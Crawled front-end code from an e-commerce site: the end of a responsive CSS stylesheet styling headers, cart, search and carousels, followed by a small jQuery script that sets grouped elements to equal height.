    .cat-single .product-thumb .button-group .flaticon-sold{
        font-size: 30px;
    }
}
@media screen and (max-width:767px){
   .home-products h5{
       width:100%;
   }
   #logo{
       text-align:center;
   }
   #top .left-top li {
    margin-right: 0px;
    padding-right: 5px;
    padding-left: 5px;
    }
    #menu .see-all {
    color: #dea113 !important;
    }
    .home-featured-cat #salecat{
         height:auto !important;
     }
     .home-abt-sec {
         display:none;
     }
     .cat-single .product-thumb .button-group button {
        min-height: 50px;
    }
    .cat-single .product-thumb .button-group .flaticon-sold{
        font-size: 30px;
    }
    .whatsapp-chat img{
        width:35px;
    }
}
@media screen and (max-width:480px) {
    #logo {
    text-align: left;
    }
  ul.breadcrumb li:last-child a {
        color: #dea113;
        max-width: 150px;
    }
    #top .pull-right{
    text-align: center;
    margin: 8px auto;
    display: block;
    float: none !important
    }
    #top .pull-right li{
        margin-top:5px;
    }
     #top-links .account-icon{
         float:right;
         padding-right:0;
     }
     #slideshow0 .owl-nav{
         display:none;
     }
     .common-home .today-deals{
         padding-top:0;
     }
    #logo img {
        width: 120px;
    }
    #top-links ul{
        text-align:center;
    }
    #top-links .list-inline li:last-child{
        display:none;
    }
    #top ul li a {
        font-size: 13px;
    }
    #top .left-top li {
        padding-right: 0px;
        padding-left: 0px;
        padding-bottom: 0px;
    }
    .account-login .form-group input {
        min-width: 250px;
    }
    #search .input-lg {
        height: 32px;
    }
    #search .btn-lg{
        padding: 6px 20px;
    }
    #cart .dropdown-menu {
        right: -13px;
        min-width: 315px;
        max-width:100%;
    }
    .head-cart .drop-des h5{
        max-width: 75px;
    }
   .img-thumbnail{
        max-width: 60%;
    }
    .head-cart #cart .drop-cart{
       padding: 0px 5px; 
       font-size: 10px;
    }
    .head-cart #cart .drop-check {
        padding: 0px 5px;
        font-size: 10px;
    }
    #cart .dropdown-menu table {
        margin-bottom: 0;
    }
    .mini-cart-totals{
        margin-top: 2px;
        margin-bottom: 0px;
    }
    .des{
       text-align: center;
    }
    footer .cards img {
        margin: 0 auto;
        display: block;
    }
    .cartandwish{
        position: absolute;
        right: 0;
    }
    .text-shopping-cart{
        display:none;
    }
    header .head-cart {
    width: 74px;
    }
    header .comp-header {
    float: none;
    }
    .sale-cat .product-thumb .button-group {
    left: 0px;
    }
    #salecat .owl-nav button {
    width: 30px;
    height: 30px;
    }
    #salecat .owl-nav button i {
    padding: 7px;
    font-size: 16px;
    }
    #featuredcat .owl-nav button{
        width: 30px;
        height: 30px  
    }
    #featuredcat .owl-nav button i{
      padding: 7px;
      font-size: 16px;   
    }
    #topcollection .owl-nav{
        display:none;
    }
    #top-links ul{
        text-align:center;
    }
    #top-links .account-name {
        text-align:center;
    }
    .info-text {
        padding:0;
    }
    .info-text li {
        line-height: 26px;
        padding-right: 0;
    }
    .return-content {
        padding: 10px;
    }
    .live-search ul li a{
        font-size:12px;
    }
    .live-search .product-image img{
        display:none;
    }
    .live-search ul li .product-name p{
        display:none;
    }
    .live-search ul li .product-price{
        font-size: 10px;
    }
    .whatsapp-chat img{
        width:25px;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.emblish.in/catalog/view/javascript/custom.js
body_size: 926
content:
"use strict";

$(document).ready(function($) {	
	colEqheight();
	colEqheightOne();
	colEqheightTwo();	
});
function equalHeight(group) {
	var tallest = 0;
	group.each(function() {
		var thisHeight = $(this).outerHeight();
		if(thisHeight > tallest) {
			tallest = thisHeight;
		}
	});
	group.css("height", tallest);
}
function colEqheight() {
	equalHeight($(".eq-height"));
}
function equalHeight(group) {
	var tallest = 0;
	group.each(function() {
		var thisHeight = $(this).outerHeight();
		if(thisHeight > tallest) {
			tallest = thisHeight;
		}
	});
	group.css("height", tallest);
}
function colEqheightOne() {
	equalHeight($(".eq-heightone"));
} 
function equalHeight(group) {
	var tallest = 0;
	group.each(function() {
		var thisHeight = $(this).outerHeight();
		if(thisHeight > tallest) {
			tallest = thisHeight;
		}
	});
	group.css("height", tallest);
}
function colEqheightTwo() {
	equalHeight($(".eq-heighttwo"));
}